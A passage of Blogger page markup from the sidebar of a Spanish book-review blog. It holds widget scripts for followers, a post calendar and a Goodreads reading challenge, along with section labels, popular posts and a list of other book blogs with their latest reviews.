        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7223535508093237799?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM3Nzc3NzciByM3Nzc3NzcqByNmZmZmZmYyByMyMjIyMjI6ByM3Nzc3NzdCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://elbauldegreenleaves.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7223535508093237799?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM3Nzc3NzciByM3Nzc3NzcqByNmZmZmZmYyByMyMjIyMjI6ByM3Nzc3NzdCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://elbauldegreenleaves.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div style="text-align: center;">
&#191;Problemas para seguir el blog?</div>
<div style="text-align: center;">
&nbsp;&gt;&gt; <a href="https://www.blogger.com/follow.g?view=FOLLOW&amp;blogID=7223535508093237799">Click aquí</a> &lt;&lt;&nbsp; </div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>SECCIONES PRINCIPALES</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/capitan%C2%B4s%20log'>capitan&#180;s log</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/cinebox'>cinebox</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/escritorio%20compartido'>escritorio compartido</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/friday%20focus'>friday focus</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/pequelectores'>pequelectores</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/rese%C3%B1as'>reseñas</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/series%20tv'>series tv</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/sunday%C2%B4s%20coffee'>sunday&#180;s coffee</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>INICIATIVA BLOGGERS</h2>
<div class='widget-content'>
<a href='http://sociedaddelestilete.blogspot.com'>
<img alt='INICIATIVA BLOGGERS' height='300' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ_dnqVutuEz_6wKs8qg-BTq7AmjdrfZXEwNCN4UU-yH6BOjdQyBIs1iVFWkvomQk4u9kBVfjcANGl-WS-DD-w24_NFW7H1LlhP9q9SmLFszprEHFWPrHYef0SqLbeblJIrE2SmmhirXKB/s1600/bannermintylima.png' width='298'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label4'>
<h2>Especiales</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Halloween'>Especial Halloween</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Navidad'>Especial Navidad</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Orgullo%20Friki'>Especial Orgullo Friki</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Seamos Seguidores</h2>
<div class='widget-content'>
<a href='https://elbauldegreenleaves.blogspot.com/2020/04/seamos-seguidores-iii.html'>
<img alt='Seamos Seguidores' height='320' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbNkDaNT0btzR3BtneaoPTx3Q_bbjkC-JU9KVMjogRIeY0BtlPDgS-5QvkV7e4rLJdWdxKR3jZLvsOnmBPbxjJtotmd5zGjUty2hvOwzNX2_WlpmbV5SHsvVBfa1Osq6GcZjll0y_Qmci/s1600/Seamos+seguidores%2521+2.png' width='320'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>NO TE PIERDAS NADA</h2>
<div class='widget-content'>
<a href='http://eepurl.com/dzeRkX'>
<img alt='NO TE PIERDAS NADA' height='300' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV7Kwe6sO2Gl-c8lEBEg_9wZb9xmPdfoqNgSf5tQUih9JSXNnax7gbdIIE_Vah0wOrk-dYhgGKBWfTcCZK5yZ1GZLKovtdskkzu3YqUM512z9XU4_XoRrGt2g75Rk_XEYvyiqKq5ep6OlV/s1600/maillistbig.png' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>PEQUELECTORES</h2>
<div class='post-summary'>
<h3><a href='https://elbauldegreenleaves.blogspot.com/2020/04/pequelectores-la-extrana-visita-gracia.html'>PEQUELECTORES: La extraña visita - Gracia Iglesias</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk2_6k8V7D20MtChAVdkfPEdwI8qfGkSAXN9eW64DS7DvgpSfi1MGgwofUuc9U5yoNXs24IoKppB1pIQKcjzX6Hb0f2xbNi-45cXOQopYHNk9K1GRfTb7w4xu9rAvtfhw_dAHnWJ1RHXXC/s1600/LAEXTRANAVISITA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ENTRADAS POPULARES</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/02/seamos-seguidores.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkLs3qZlxe4t3WI_h4m95WlPNNlSpNwoV9_RZFd9txL-WvPJvlQe7m7UqJw3u_9hCeJJ9uPKvSS-h9Ld9-MiQ0wnedV6a9D_ytQBGC0WGFytzCqEhJ6WRytP3L4tdczWK_XeKcX_9BAvGX/s72-c/seamosseguidores.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/02/seamos-seguidores.html'>Seamos Seguidores</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/09/seamos-seguidores-ii.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkLs3qZlxe4t3WI_h4m95WlPNNlSpNwoV9_RZFd9txL-WvPJvlQe7m7UqJw3u_9hCeJJ9uPKvSS-h9Ld9-MiQ0wnedV6a9D_ytQBGC0WGFytzCqEhJ6WRytP3L4tdczWK_XeKcX_9BAvGX/s72-c/seamosseguidores.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/09/seamos-seguidores-ii.html'>Seamos Seguidores (II)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/02/reto-scrapalot-01-tag-y-tarjeta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOlpYV6EvNwMVDuNNHnFGhlM9nyMwzmrMkRGiUeOMFTHAtdvkiBTmu_ZsO83hJDhp12nzkrMcoYfPtICdW38pyd0e6QHBe9iFPN8Q1oUZrIXwpbg4b5-WhYLNEvkIAtGM2CD-9Idx4hEy5/s72-c/retoscrapalot.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/02/reto-scrapalot-01-tag-y-tarjeta.html'>RETO SCRAPALOT #01 | Tag y Tarjeta</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/02/el-hada-mancillada-joel-sanz-ablanedo.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaLvTBkModqDya_Z3ewlVxwW7t0a7sGqa7LYMaP4y17A8hfLks1UNJaHX8lZ4tvg7LG6MpDgTie3W-P5qDLvd8xRK9Sv7rrgO4BIX4Vj1O6eyjZ1P2_48kxzwC7Z0JneEGkLf4MoD1agzo/s72-c/elhadamancillada.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/02/el-hada-mancillada-joel-sanz-ablanedo.html'>El hada  mancillada - Joel Sanz Ablanedo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/01/sorteo-de-marcapaginas-2016.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ3VZyRNAL9yVusEFXvKDEx5_XU8Hpui2RewPmZzsA-9-Kz0av9Z9pWQQYv-od3I8izAaBJqJJrOX94KLXA-JAygy58Ob4FOHDIMYSkrnLHidqm4wVosUlJzf-ecIrp6UNukVnCRIyHXvY/s72-c/giveawaynew.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/01/sorteo-de-marcapaginas-2016.html'>Sorteo de Marcapáginas 2016 {Cerrado}</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>CALENDARIO</h2>
<div class='widget-content'>
<center><div id='calendar'><strong>Loading...</strong></div>
<script>
var conf = {
 bgcolor: '#FFBA5F', 
 newtab:  0,         // 0:abre link en la misma ventana | 1:abre link en ventana nueva
 tooltip: false,      // false:title por defecto | true:tooltip con css3
 start:   1,         // 0:Domingo | 1:Lunes
 days:    "Lunes|Martes|Miercoles|Jueves|Viernes|Sabado|Domingo",
 months:  "Enero|Febrero|Marzo|Abril|Mayo|Junio|Julio|Agosto|Septiembre|Octubre|Noviembre|Diciembre",
 date:    "Ir al mes actual"
}
</script>
<script src='https://cdn.rawgit.com/jmacuna/calendar-widget/master/create-calendar.js' type='text/javascript'></script>
<script src='https://elbauldegreenleaves.blogspot.com/atom.xml?max-results=100000&alt=json-in-script&orderby=published&callback=createCalendar' type='text/javascript'></script>

<style type="text/css">
@font-face {
  font-family: 'Catamaran';
  src: local('Catamaran Regular'), local('Catamaran-Regular'), url(https://fonts.gstatic.com/s/catamaran/v4/o-0IIpQoyXQa2RxT7-5r5TRA.woff2) format('woff2');
}
#contentDate *{font-family:'Catamaran'!important}
#spanLeft, #spanRight, #spanMonth, #spanYear{border:0;cursor:pointer;line-height:20px!important;background-color:#FFBA5F;padding:0!important}
#spanMonth,#spanYear{background-color:#fff!important;font-size:16px!important;color:#000!important;border:0!important;cursor:text!important;pointer-events:none}
#spanLeft:before{content:'<';font-size:15px;color:#fff;display:inline-block;padding:0 10px!important}
#spanRight:after{content:'>';font-size:15px;color:#fff;display:inline-block;padding:0 10px!important}
#spanLeft:hover, #spanRight:hover{background-color:#515151!important}
#spanLeft img, #spanRight img, #spanMonth img, #spanYear img{display:none}
#contentDate table{margin-bottom:0!important}
#contentDate table tr td{padding:0}
#contentDate table tr td a{width: 28px;display:inline-block}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'], #contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'] {border:0!important;border-radius:0!important;background-color:#FFBA5F;color:#fff!important}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'] span {color:#fff!important}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;']:hover {background:#515151}
#contentDate table{box-shadow:none!important;font-size:13px!important;width:100%!important}
#contentDate table tr{background:#fff!important}
#contentDate table tr td{text-align:center!important}
#contentDate{width:300px!important; display:inline-block}
#lblToday{background:#fff}
#lblToday a{color:#F1661A!important; font-size:medium; width:auto!important}
</style></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>READING CHALLENGE</h2>
<div class='widget-content'>
<div id="gr_challenge_11621" style="border: 2px solid #EBE8D5; border-radius:10px; padding: 0px 7px 0px 7px; max-width:230px; min-height: 100px">
  <div id="gr_challenge_progress_body_11621" style="font-size: 12px; font-family: georgia,serif;line-height: 18px">
    <h3 style="margin: 4px 0 10px; font-weight: normal; text-align: center">
      <a style="text-decoration: none; font-family:georgia,serif;font-style:italic; font-size: 1.1em" rel="nofollow" href="https://www.goodreads.com/challenges/11621-2020-reading-challenge">2020 Reading Challenge</a>
    </h3>
        <div class="challengePic">
          <a rel="nofollow" href="https://www.goodreads.com/challenges/11621-2020-reading-challenge"><img alt="2020 Reading Challenge" style="float:left; margin-right: 10px; border: 0 none" src="https://images.gr-assets.com/challenges/1575497947p2/11621.jpg" /></a>
        </div>
      <div>
        <a rel="nofollow" href="https://www.goodreads.com/user/show/5024472-greenleaves">Greenleaves</a> has
             read 6 books toward
             their goal of
             30 books.
      </div>
      <div style="width: 100px; margin: 4px 5px 5px 0; float: left; border: 1px solid #382110; height: 8px; overflow: hidden; background-color: #FFF">
        <div style="width: 20%; background-color: #D7D2C4; float: left"><span style="visibility:hidden">hide</span></div>
      </div>
      <div style="font-family: arial, verdana, helvetica, sans-serif;font-size:90%">
        <a rel="nofollow" href="https://www.goodreads.com/user_challenges/19786407">6 of 30 (20%)</a>
      </div>
        <div style="text-align: right;">
          <a style="text-decoration: none; font-size: 10px;" rel="nofollow" href="https://www.goodreads.com/user_challenges/19786407">view books</a>
        </div>
  </div>
	<script src="https://www.goodreads.com/user_challenges/widget/5024472-greenleaves?challenge_id=11621&v=2"></script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>ENCUÉNTRAME TAMBIÉN</h2>
<div class='widget-content'>
<center><div><a href="https://es.babelio.com/monprofil.php?id_user=938"><img src="https://es.babelio.com/images/logo2.GIF" alt="Mi perfil en es.babelio.com" title="Mi perfil en es.babelio.com" border="0" /></a></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>BLOGS QUE SIGO</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5fhUwjXjX4eSVlYnq5qjBX1YhustMhvkN-tvMB6HH1_DA73V0IJIBZxlFfeLzTNzAUTAvL0QcxmGuYAZkvoN8dWhCA5qKQHgQPEIuvpbdZow=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://trancedeletras.blogspot.com/' target='_blank'>
Trance de Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://trancedeletras.blogspot.com/2026/01/resena-las-invocaciones-de-krystal.html' target='_blank'>
Reseña: Las Invocaciones de Krystal Sutherland
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZFhi3QwVjtHfNT8Jgt6YOuVo8vG2whsNOF-IkZAvILRFvOycpS3fZAYSYPoZqTtw1kGpqLdXbq0M6YKWB5hPIRagVd9rUqunQaXV6mjGA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unlibroaldia.blogspot.com/' target='_blank'>
Un libro al día</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unlibroaldia.blogspot.com/2026/01/pol-guasch-reliquia.html' target='_blank'>
Pol Guasch: Reliquia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_si9otxkd43clPhmkFo-bhwG66xONABq_rxjiAFS16xJPRXOgnXP9u2JS4mSr-0wckOx2GCvqFrS6jvRkHxN2yL-ik_xecGQOPGsjSYxNcoNA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://1000yunlibros.blogspot.com/' target='_blank'>
1000 y un libros y reseñas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://1000yunlibros.blogspot.com/2026/01/majareta-juan-manuel-gil.html' target='_blank'>
Majareta (Juan Manuel Gil)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5ADkLtnLCvIey2O00MzJqxSm_EfvYG-VgKMAsN212f0or4Ac_5M5V1HH1YBYrIZv8UzSDGOnoENgI05mzmsz57z0e-MU_5D3T=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.yoleonovela.com/' target='_blank'>
Yo leo Novela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.yoleonovela.com/2026/01/la-fila-de-sheila-blazquez.html' target='_blank'>
&#171;La fila&#187; de Sheila Blázquez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utp0wYHiuAAPo_m-SU2QGkeYmvi4xUoPfv2JS_BF0Fa57uPjeL4XSxFcWNWGmLul5xmOLb0OhZkb3lT2fXaoR6nUq2KXbgkli6niuTWmlS=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosc.blogspot.com/' target='_blank'>
Enredados entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosc.blogspot.com/2026/01/problema-del-lector-27-cruda-literaria.html' target='_blank'>
Problema del Lector #27. Cruda Literaria
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJN9d7EYSnFTrCyXrVgw41DPcdK2pvMObrktom2kMjKwU2MUSeGy-_QtdOUcTJ_R7DcX0VIef_gnua_-Qy5NXXLma95qvzr3Qfi9p-U_f5YYjt5ZMxVweJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miesquinitadelectura.blogspot.com/' target='_blank'>
Mi Esquinita de Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miesquinitadelectura.blogspot.com/2026/01/cerdena.html' target='_blank'>
CERDEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vC8lPhRn0SO6pYZ4CpEW4Yrhy6QYQauzfdVwyi-bTC6HMlben3Z8efco5JJNr_6vIcH_dOzvToxO8opKdPmJ380xBLun7NDjWyZfES2gg2mDivaUBfyPc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ellibroenelbolsillo.blogspot.com/' target='_blank'>
El Libro en el Bolsillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ellibroenelbolsillo.blogspot.com/2026/01/resena-una-historia-de-violencia-sobre.html' target='_blank'>
[Reseña] Una historia de violencia. Sobre &#8216;Cumbres Borrascosas&#8217; de Emily 
Brontë
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1QQKuE8FxU8KjWcMlZ0OzkIB4lkwlJDlWh4ag8sVJKP86Ehes1w0Vywv1MPeYEprNpysyKpF_eHFsFL3PvtLl8QhOGvnaijJ8OR0wZ-hpZvxb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://noelautnerstory.blogspot.com/' target='_blank'>
Entre páginas y letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://noelautnerstory.blogspot.com/2026/01/resena-tres-horas-madrid-de-ivan.html' target='_blank'>
Reseña: Tres horas a Madrid de Iván Manrique
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5d0P9G5nwX7ZiU7_2aDWujyle9keHmr2WgIATBVECVOri1cv64_9U8Xf2vqsQYwJ2Wis4VDRcaY9KGRFYCdIs8RXTyYnCEXrrXKwR2SV-fU65qg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://carmenensutinta.blogspot.com/' target='_blank'>
Carmen en su tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://carmenensutinta.blogspot.com/2026/01/tres-adioses-isabel-coixet-pelicula.html' target='_blank'>
Tres adioses, Isabel Coixet (Película)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRG_zkfN072Aqo6TV70TT3eFI5oX_gTx7z5NKV6LdfCtAJ524s8Bdqykh1SntPiY-BJ521C86gHSV_FdqqZxXq_kGB_7BfkccDa-URscjkscCt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://buscandoundandy.blogspot.com/' target='_blank'>
Buscando un dandy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://buscandoundandy.blogspot.com/2026/01/resena-heredera-de-fuego-sarah-j-maas.html' target='_blank'>
Reseña Heredera de fuego- Sarah J. Maas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnzqvvz3ExCONyW43myEOf3kd4-1qBl-5Fc46JY9RnwbF6c1RNfTVooKHR5Xrac2N1fxFv6IvcGmXZm8dJc-0X4_J53IwxbbDSexd86fWpHJg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elmundodenaya.blogspot.com/' target='_blank'>
El Mundo de Naya</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elmundodenaya.blogspot.com/2026/01/tomodachi-game-los-juegos-de-la-amistad.html' target='_blank'>
Tomodachi Game: Los juegos de la amistad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sk8DHugRhKj5QtZqX6EfAwGuZTHhsfStfm5EQmQ3CAyOoSVaQKKth0CvLT6vcston-pmoVxDtopRzHVjWJjT0iuRapOzQiz0re8A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.lecturapolis.com/' target='_blank'>
Lecturápolis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.lecturapolis.com/2026/01/dani-garcia-la-cocina-de-nuestras.html' target='_blank'>
DANI GARCÍA: &#10077;La cocina de nuestras madres y abuelas está a años luz de la 
que hacemos hoy&#10078;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s23c23Lne-yy6nih4U_OAhTVJqVIqNkYjiBTNgqKsbQlpYG_gnqjELztC4QtqSavYNCHTmllbxNijohO7QxB_kwjf-OPf2bzEsT6265UgGdpIsR3zbR-eES8A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mislibrosplumaylibreta.blogspot.com/' target='_blank'>
Mis Libros Pluma Y Libreta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mislibrosplumaylibreta.blogspot.com/2026/01/resena-el-jardin-de-espinas.html' target='_blank'>
Reseña: El Jardín de Espinas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saT_DMXZnL3tZ_oWLzN7ON5kjKFQglzsiDUSxtb0lxLyznrSRbBpzibBX9yD68CVY4aDhsczem_19A6mpHPrkfRiMBVUiN-QP4HUdU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.arte-literario.com/' target='_blank'>
Arte literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.arte-literario.com/2026/01/martes-de-series-sangre-de-mi-sangre.html' target='_blank'>
Martes de series: sangre de mi sangre, Stranger Things, The Witcher...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNhY7IMChDNCUYl3myiFNaHzN2F0Ijawp61hOYfI7Q4uo7ULzzjbF8UmdR2IKstmvq09xnddILGBPXUCVV1i5PTilQBg9mRM4kSozewQj1fFtW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://locasdelromance.blogspot.com/' target='_blank'>
Locas del romance</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://locasdelromance.blogspot.com/2026/01/resena2026-02-la-libreria-de-los-libros.html' target='_blank'>
Reseña/2026-02 La Librería de los Libros Prohibidos -Marc Levy
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKA012Q2Q8sxNiUSEbNVU5hulDQg3P75b_iPY2mWxifyRZi9LlA5Zohbjw1niLznYrBFHjRmWw1UqlydiD6NlRCwrGnwCSMsSPVnE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lacopela.blogspot.com/' target='_blank'>
La Copela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lacopela.blogspot.com/2026/01/brujeria-para-chicas-descarriadas-grady.html' target='_blank'>
BRUJERÍA PARA CHICAS DESCARRIADAS | Grady Hendrix
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYKyME47w1BZWQKk4h2DvnHVwAPz13EZrck_85pUFRQO-8TvNfrq0K8BrGG1ZsGlKzrwHMVKrXX35QzZAgMFjmN9Jr2-IIQvfQXV1Ic7AbUtAtvxTh-7o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laslecturasdefransy.blogspot.com/' target='_blank'>
Las lecturas de Fransy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laslecturasdefransy.blogspot.com/2026/01/recopilando-71.html' target='_blank'>
Recopilando... #71
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwUCPQxMFVWMmMB0h3J0Zyo2pJ9FK1uq-egPKLDkkFbTaBXdxTq4mPtxgYxdJUNhtLPbB9y5RTb0XsZOS9i-4T28fNngZ1P2mX0T1QVfdgTkoHMYZRgg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://addicionaloslibros.blogspot.com/' target='_blank'>
Sueños entre letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
